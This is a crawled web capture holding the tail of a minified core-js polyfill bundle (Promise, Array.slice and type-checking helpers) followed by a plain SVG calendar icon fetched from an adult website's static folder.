k(F,V.apply(c,arguments))}}))),s({global:!0,wrap:!0,forced:et},{Promise:F}),h(F,R,!1,!0),v(R),i=l(R),s({target:R,stat:!0,forced:et},{reject:function(t){var e=H(this);return e.reject.call(void 0,t),e.promise}}),s({target:R,stat:!0,forced:u||et},{resolve:function(t){return k(u&&this===i?F:this,t)}}),s({target:R,stat:!0,forced:nt},{all:function(t){var e=this,n=H(e),r=n.resolve,o=n.reject,i=C((function(){var n=y(e.resolve),i=[],a=0,s=1;w(t,(function(t){var u=a++,c=!1;i.push(void 0),s++,n.call(e,t).then((function(t){c||(c=!0,i[u]=t,--s||r(i))}),o)})),--s||r(i)}));return i.error&&o(i.value),n.promise},race:function(t){var e=this,n=H(e),r=n.reject,o=C((function(){var o=y(e.resolve);w(t,(function(t){o.call(e,t).then(n.resolve,r)}))}));return o.error&&r(o.value),n.promise}})},e893:function(t,e,n){var r=n("5135"),o=n("56ef"),i=n("06cf"),a=n("9bf2");t.exports=function(t,e){for(var n=o(e),s=a.f,u=i.f,c=0;c<n.length;c++){var l=n[c];r(t,l)||s(t,l,u(e,l))}}},e8b5:function(t,e,n){var r=n("c6b6");t.exports=Array.isArray||function(t){return"Array"==r(t)}},e95a:function(t,e,n){var r=n("b622"),o=n("3f8c"),i=r("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},f069:function(t,e,n){"use strict";var r=n("1c0b"),o=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new o(t)}},f586:function(t,e,n){},f5df:function(t,e,n){var r=n("00ee"),o=n("c6b6"),i=n("b622"),a=i("toStringTag"),s="Arguments"==o(function(){return arguments}()),u=function(t,e){try{return t[e]}catch(n){}};t.exports=r?o:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=u(e=Object(t),a))?n:s?o(e):"Object"==(r=o(e))&&"function"==typeof e.callee?"Arguments":r}},f772:function(t,e,n){var r=n("5692"),o=n("90e3"),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},fb6a:function(t,e,n){"use strict";var r=n("23e7"),o=n("861d"),i=n("e8b5"),a=n("23cb"),s=n("50c4"),u=n("fc6a"),c=n("8418"),l=n("b622"),f=n("1dde"),d=f("slice"),p=l("species"),h=[].slice,v=Math.max;r({target:"Array",proto:!0,forced:!d},{slice:function(t,e){var n,r,l,f=u(this),d=s(f.length),m=a(t,d),y=a(void 0===e?d:e,d);if(i(f)&&(n=f.constructor,"function"!=typeof n||n!==Array&&!i(n.prototype)?o(n)&&(n=n[p],null===n&&(n=void 0)):n=void 0,n===Array||void 0===n))return h.call(f,m,y);for(r=new(void 0===n?Array:n)(v(y-m,0)),l=0;m<y;m++,l++)m in f&&c(r,l,f[m]);return r.length=l,r}})},fc6a:function(t,e,n){var r=n("44ad"),o=n("1d80");t.exports=function(t){return r(o(t))}},fdbc:function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},fdbf:function(t,e,n){var r=n("4930");t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},fea9:function(t,e,n){var r=n("da84");t.exports=r.Promise}});
//# sourceMappingURL=main.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://porno18.ru/static/svg/icon-calend.svg
body_size: 167
content:
<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg enable-background="new 0 0 32 32" height="32px" id="Layer_1" version="1.1" viewBox="0 0 32 32" width="32px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="calendar_1_"><path d="M29.334,3H25V1c0-0.553-0.447-1-1-1s-1,0.447-1,1v2h-6V1c0-0.553-0.448-1-1-1s-1,0.447-1,1v2H9V1   c0-0.553-0.448-1-1-1S7,0.447,7,1v2H2.667C1.194,3,0,4.193,0,5.666v23.667C0,30.806,1.194,32,2.667,32h26.667   C30.807,32,32,30.806,32,29.333V5.666C32,4.193,30.807,3,29.334,3z M30,29.333C30,29.701,29.701,30,29.334,30H2.667   C2.299,30,2,29.701,2,29.333V5.666C2,5.299,2.299,5,2.667,5H7v2c0,0.553,0.448,1,1,1s1-0.447,1-1V5h6v2c0,0.553,0.448,1,1,1   s1-0.447,1-1V5h6v2c0,0.553,0.447,1,1,1s1-0.447,1-1V5h4.334C29.701,5,30,5.299,30,5.666V29.333z" fill="#f0f0f0"/><rect fill="#f0f0f0" height="3" width="4" x="7" y="12"/><rect fill="#f0f0f0" height="3" width="4" x="7" y="17"/><rect fill="#f0f0f0" height="3" width="4" x="7" y="22"/><rect fill="#f0f0f0" height="3" width="4" x="14" y="22"/><rect fill="#f0f0f0" height="3" width="4" x="14" y="17"/><rect fill="#f0f0f0" height="3" width="4" x="14" y="12"/><rect fill="#f0f0f0" height="3" width="4" x="21" y="22"/><rect fill="#f0f0f0" height="3" width="4" x="21" y="17"/><rect fill="#f0f0f0" height="3" width="4" x="21" y="12"/></g></svg>